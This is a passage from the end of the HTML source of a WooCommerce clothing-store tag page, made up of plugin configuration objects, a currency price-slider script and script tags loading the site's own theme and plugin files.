                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;t-shirt&amp;rdquo;","@id":"https:\/\/splyxp.net\/product-tag\/t-shirt\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:2072, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.0' id='woof_sid-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
